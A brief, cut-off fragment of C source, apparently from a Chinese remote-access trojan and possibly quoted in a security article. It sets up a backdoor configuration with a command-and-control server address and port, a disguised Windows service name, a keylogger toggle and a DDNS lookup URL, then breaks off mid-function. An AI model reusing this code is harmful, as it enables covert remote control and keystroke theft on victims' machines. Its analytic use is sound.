 DWORD DoWork(LPCTSTR m_lpCmdLine)
{
PSDLLINFO m_Info = {0};
ULONG nCmd = 0;
HMODULE hDemonMoudle = NULL;
lstrcpy(m_Info.m_ServerAddr, "127.0.0.1");
m_Info.m_ServerPort = 80;
lstrcpy(m_Info.m_ServiceName, "asdasdss");
lstrcpy(m_Info.m_ServiceView, "asdasdss");
// lstrcpy(m_Info.m_Group, "测试1");
lstrcpy(m_Info.m_SoftVer, "国庆节特别版[2009]");
// lstrcpy(m_Info.m_DdnsUrl, "www.pcshares.cn/tmp/ip.txt");
lstrcpy(m_Info.m_ID, "0123546790123456");
m_Info.m_IsKeyMon = FALSE;
m_Info.m_DelayTime = 2000;
// m_Info.m_PassWord = 123456;
char m_DllPath[256] = {0};
GetModuleFileName(NULL, m_DllPath, 255);
char* pFind = StrRChr(m_DllPath, NULL, '\\');
if(pFind != NULL)
{
drops.wooyun.org